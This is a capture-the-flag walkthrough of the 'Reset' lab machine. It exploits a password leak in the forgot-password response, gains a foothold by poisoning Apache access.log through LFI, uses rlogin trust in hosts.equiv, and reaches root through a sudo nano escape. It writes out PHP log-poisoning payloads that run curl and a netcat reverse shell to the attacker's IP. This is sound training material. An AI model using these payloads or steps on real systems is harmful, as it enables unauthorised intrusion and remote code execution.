
Reset is a vulnlab machine imported to HackTheBox as an Easy Linux box, I started with network enumeration with nmap, revealing this machine is a running SSH, website and several exposed port for rexec,rlogin and rshell.
I started with web exploitation on port 80 by leveraging forgot password funtionality to find valid user and obtain new password from the website to get access to the dashboard as admin user.
The dashboard is designed for administrator to monitor authentication and syslog on the box which I use LFI vulnerability to get foothold as www-data by poisoning the access log.
After gaining a foothold, I discovered that sadm is a trusted host from /etc/hosts.equiv so I created this user on my machine and access to the box with sadm user without a password as trusted host.
The sadm user has 1 running tmux session that contains password of this user, sadm user can use SUDO to real log via tail and edit filewall script with nano so I used sudo with nano and escape it by spawning a shell a root and root the box.
I began my initial Nmap scan using the -sCV flags to perform a service/version detection and script scan. Since I didn’t expect many open ports on a typical Linux host, I started with this option right away. The results revealed several services: SSH on port 22, an Apache web server on port 80, and a few legacy r-services (rlogin, rexec, and rsh) running on ports 513, 512, and 514 respectively.

I start digging into the website first which display an admin login page and from the Wappalyzer, I can see that this website is running PHP (as it should with apache hosting)

I try to identify if I could find a quick way in with root:root or admin:admin but the error message does not tell me anything useful here.
Then I use feroxbuster to find any hidden directory that was not supposed to be exposed but sadly I can only interact with login page and forget password function only.

Next I test the forgot password to see if I can abuse it which I found that the error messge can exposed the existing user so I'll keep abusing it until i get the right one.

Then I discover that an "admin" user is exist so what next?


I use burpsuite to see the response from the server and to my surprise, the server response back with JSON to displayed to the user and the password is one of them.
By abusing forget password function, I can finally login into the website but there is only 2 thing I can do on this page here. first is to select log file and second is to click view log so the website was made to just view the log file only.
There are only syslog and auth.log I can click to view but both log are empty which is weird.. maybe there is a cleanup script to clean up the log?


Using burpsuite to intercept request again and I found that when I cllick "View Logs" button, the POST request will be sent with the file parameter in the body and this got me thinking, maybe I can exploit LFI here?

I try to read the /etc/passwd file first but it look like there is some filter that only allowed me to specify file within the /var/log directory only.
Since I know that this website is running with Apache so I try to view the content of the web log file at /var/log/apache2/access.log and to my surprise, I can really view this log and I noticed that there is not much content in this log file which I can now confirm that it should be a cleanup script to clear the log file. why? because I will abuse it to get a foothold soon!

Since I know that I can view access.log file which I can control it by sending whatever request to be logged and there is a possibility that this website is using include() to read the log file which mean Remote File Inclusion via Log Poisoning is a valid way to get a foothold on this box since when the server read the log then it will execute PHP script we could embeded in the access.log file or even use PHP exec to execute SYSTEM command on the box.
There is couple of way to abuse this since there are 2 HTTP header that I can manipulate with php script which are "Referer" and "User-Agent"

Thanks for the image: https://contabo.com/blog/apache-logs-a-comprehensive-guide-to-viewing-and-analyzing-on-hosting-accounts/
To confirm this, I edit Referer in HTTP GET request like this to fetch the non-existing file from my machine.
Referer: <?php exec('curl http://10.10.14.74:80/whatevernotmatter'); ?>

Now after successfully poisoned the log, I send the POST request again to view the access.log file.
I can see that the server really executed curl command to fetch non-existing file on my machine so It is the time to get a foothold.

This time I will use busybox and netcat to connect to my reverse shell listener (penelope) that I set up on port 4444.
Referer: <?php exec('busybox nc 10.10.14.74 4444 -e bash'); ?>

After sending POST request again, Now I got a foothold on the box as www-data user.


The user flag is located inside the home directory of sadm user.
An alternative header that we can poison is "user-agent" header and multiple payload can work together from the same access.log file as shown in the image below.

After gaining a foothold, I discover that sadm is a trusted host and user on this box, and what we could do about it?

The
/etc/hosts.equivfile contains a list of trusted hosts for a remote system, one per line. If a user attempts to log in remotely (usingrlogin) from one of the hosts listed in this file, and if the remote system can access the user's password entry, the remote system allows the user to log in without a password.
So to put it simply, I can create a new user called "sadm" on my machine then use that user to connect to the box again via rlogin then I should be able to get access to the box as "sadm" user without a password.
sudo useradd sadm
sudo passwd sadm
su sadm

After creating a new user under the name of "sadm", I connect to the box again and as we can see from the image below that I successfully gained access to the box as "sadm" via rlogin.
rlogin reset.vl

During the enumeration on the box, I discover that "sadm" have 1 tmux session opened.
sadm@reset:~$ tmux ls
sadm_session: 1 windows (created Thu Oct 23 12:56:00 2025)
After checking what's inside this session, I discover the usage of sudo to modify /etc/firewall.sh file with nano and the user even pipe the password in unsecure way. which MEAN I can use this password to spawn a shell as root in nano with sudo!
tmux a -t sadm_session

But in fact, I do not need to use this password at all since inside tmux, new panes/windows all share that same TTY context, so the sudo command inside tmux will see the cached authentication and not ask again. as seen that I can run sudo -l command without prompting for a password.

Nano is very well-known linux lolbin that can be abused to spawn escalated shell via SUDO or SETUID according to GTFOBins , so by executing nano with sudo then type Ctrl + R to switch to search mode and Ctrl + X to switch to execution mode then I can run bash shell from it as root.
Following the instruction, I now have a root shell.

Grab the root flag and root the box!
https://labs.hackthebox.com/achievement/machine/1438364/680